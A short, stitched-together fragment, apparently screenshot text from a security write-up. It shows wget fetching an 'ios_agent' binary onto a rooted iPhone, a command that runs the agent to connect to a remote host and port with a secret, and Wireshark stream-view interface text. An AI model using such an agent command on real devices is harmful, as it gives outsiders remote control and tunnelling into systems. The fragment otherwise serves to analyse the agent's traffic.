 3850K .......... .......... .......... .......... .......... 98%  448K 0s
3900K .......... .......... .......... .......... .......... 99%  435K 0s
3950K .......... ..... 100%  433K=11s
2021-08-29 01:53:35 (368 KB/s) - 'ios_agent' saved [4061072/4061072]
testiphonex:~ root# ./ios_agent -c 3.128.156.159:8081 -s hack4sec
2021/08/28 17:53:50 [*] Starting agent node actively.Connecting to 3.128.156.159:8081
分组 13838。55 客户端 分组，3 服务器 分组，6 turn(s).点击选择。
整个对话（8117 bytes） Show data as ASCII
查找:
滤掉此流 打印 另存为… 返回 Cl